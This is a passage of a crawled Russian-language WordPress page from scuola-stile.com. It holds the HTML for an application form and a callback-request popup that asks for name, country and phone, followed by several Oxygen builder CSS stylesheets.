<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/1963273231.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="1963273231" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/40038-2/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="b16b39cc56">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Напишите номер, и мы Вам перезвоним<br />
в удобное время</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Ваше имя <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_country">Откуда вы (страна) <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="country" autocomplete="off" type="text" id="dhvc_form_control_country" name="country" value=""   class="dhvc-form-control dhvc-form-control-country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-resource-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Куда вам позвонить? <span class="required">*</span></label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd_692fbcdfe8437" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource dhvc-form-required-entry"  id="dhvc_form_control_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd_692fbcdfe8437"  name="resource[]" value="телефон"><i></i>телефон</label>
<label  class="" for="dhvc_form_control_whatsapp_692fbcdfe8483" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_whatsapp_692fbcdfe8483"  name="resource[]" value="whatsapp"><i></i>whatsapp</label>
<label  class="" for="dhvc_form_control_viber_692fbcdfe8492" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_viber_692fbcdfe8492"  name="resource[]" value="viber"><i></i>viber</label>
</div></div>
</div></div></div></div><div class="dhvc-form-group dhvc-form-time-box dhvc_form_radio ">
<label class="dhvc-form-label">Когда вам позвонить? <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d0%b9%d1%87%d0%b0%d1%81_692fbcdfe84f1" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time dhvc-form-required-entry"  id="dhvc_form_control_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d0%b9%d1%87%d0%b0%d1%81_692fbcdfe84f1" checked="checked" name="time" value="позвонить сейчас"><i></i>Сейчас (мы работаем в будни с 7.00 до 17.00 по Москве)</label>
<label class="" for="dhvc_form_control_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c-%d0%b2-%d0%b4%d1%80%d1%83%d0%b3%d0%be%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f_692fbcdfe8540" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c-%d0%b2-%d0%b4%d1%80%d1%83%d0%b3%d0%be%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f_692fbcdfe8540"  name="time" value="позвонить в другое время"><i></i>В другое время, укажите удобное время ниже</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="" ></textarea>
</div></div>

<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div></div></div></div></div>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/40038-2/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="75a5e77c33">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1755512288&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 929
content:
#section-2-44720 > .ct-section-inner-wrap{padding-top:40px;padding-bottom:0}#div_block-3-44720{width:80%%;display:flex;align-self:center;flex-grow:1;flex-direction:row;align-items:center;min-width:80%;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;background-color:#fdf5e6;border-radius:15px 50pxpx;border-top-left-radius:15px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:15px;justify-content:center}#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%;margin-top:10px;margin-bottom:10px}#div_block-20-44720{width:25%}#div_block-21-44720{width:25%}#div_block-22-44720{width:25%}#div_block-23-44720{width:25%}#div_block-30-44720{width:100%;background-color:#000000;text-align:left;align-items:center;padding-bottom:10px}@media (max-width:767px){#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%}}@media (max-width:991px){#new_columns-17-44720> .ct-div-block{width:100% !important}}#new_columns-17-44720{background-color:#000000;color:#ffffff}#text_block-31-44720{color:#3b3c38;font-size:12px}#link_text-5-44720{font-size:14px;text-align:center}#link_text-24-44720{font-size:12px;color:#ffffff;text-decoration:none}#fancy_icon-8-44720{border:1px solid;padding:4px;color:#2f932f}#fancy_icon-8-44720>svg{width:20px;height:20px}#fancy_icon-12-44720{border:1px solid;padding:4px}#fancy_icon-12-44720>svg{width:20px;height:20px}#fancy_icon-14-44720{border:1px solid;padding:4px;color:#228b22}#fancy_icon-14-44720>svg{width:20px;height:20px}#fancy_icon-16-44720{border:1px solid;padding:4px}#fancy_icon-16-44720>svg{width:20px;height:20px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-25-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-25-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-25-44720 .menu-item:focus-within a,#_nav_menu-25-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-26-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-26-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-26-44720 .menu-item:focus-within a,#_nav_menu-26-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-28-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-28-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-28-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-28-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-28-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-28-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-28-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-28-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-28-44720 .menu-item:focus-within a,#_nav_menu-28-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-28-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1764482769&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 285
content:
#div_block-3-44746{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#text_block-6-44746{margin-right:5px;display:inline-block;margin-bottom:0px}#text_block-9-44746{margin-right:5px;display:inline-block}#link-2-44746{display:block;color:#337ab7;font-weight:600}#link-2-44746:hover{color:#dd3333}#link-8-44746{display:block;color:#337ab7;font-weight:600}#link-8-44746:hover{color:#dd3333}#fancy_icon-7-44746{color:#dd3333}#fancy_icon-7-44746>svg{width:16px;height:16px}#fancy_icon-7-44746{display:inline-block;vertical-align:text-bottombottom}#fancy_icon-10-44746{color:#dd3333}#fancy_icon-10-44746>svg{width:16px;height:16px}#fancy_icon-10-44746{display:inline-block;vertical-align:text-bottombottom}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45192.css?cache=1742843257&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 117
content:
#section-3-44733 > .ct-section-inner-wrap{padding-top:30px;padding-bottom:30px}#headline-22-44733{margin-bottom:30px}